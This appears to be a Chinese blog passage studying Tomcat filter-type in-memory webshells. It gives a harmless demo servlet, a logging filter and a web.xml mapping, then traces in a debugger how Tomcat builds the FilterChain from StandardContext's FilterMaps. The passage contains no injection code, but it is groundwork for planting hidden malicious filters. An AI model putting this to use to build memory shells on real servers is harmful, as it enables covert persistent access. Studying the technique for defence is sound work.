
Tomcat+Spring内存马学习
内存马学习
Tomcat内存马
首先servlet知识是必须得知道的

一文看懂内存马 - FreeBuf网络安全行业门户(基础的知识)
然后选了两个比较好的图
Filter类型内存马


写一个servlet,filter的demo

添加tomcat lib下的依赖,可以调试分析
serlvet
@WebServlet("/servlet01")
public class ServletTest extends HttpServlet {


    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        resp.getOutputStream().write("Hello World".getBytes());
    }

    @Override
    protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        super.doPost(req, resp);
    }
}
再定义一个filter
import javax.servlet.*;
import java.io.IOException;

public class filterTest implements Filter {

    @Override
    public void init(FilterConfig filterConfig) throws ServletException {
        System.out.println("Filter 初始化");
    }

    @Override
    public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
        System.out.println("Filter ing ....");
        filterChain.doFilter(servletRequest, servletResponse);

    }

    @Override
    public void destroy() {
        System.out.println("Filter 销毁");
    }
}
在web.xml定义filterMapping
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">

    <filter>
        <filter-name>filterTest</filter-name>
        <filter-class>com.kudo.filter.filterTest</filter-class>
    </filter>

    <filter-mapping>
        <filter-name>filterTest</filter-name>
        <url-pattern>/servlet01</url-pattern>
    </filter-mapping>
</web-app>
分析:
filterChain.doFilter(servletRequest, servletResponse);打上断点,简单看一下如何进行的过滤操作
发现这里开始调用过滤的操作,向上找,看哪个位置进行了FilterChain的赋值

可以看到是通过ApplicationFilterFactory创建了filterChain,通过当前访问的serlvet,wrapper(每个context对应多个wrapper)创建了FilterChain,所以可知FilterChain是动态创建的,接着跟进看看创建的细节

跟进后重要的一段代码完成了FilterChain创建
首先获取StandardContext(Web应用程序实例)


通过StandarContext获取了FilterMaps数组,filterMap主要是包括匹配路径模式 如(/*)和对应的过滤器名称上图可见
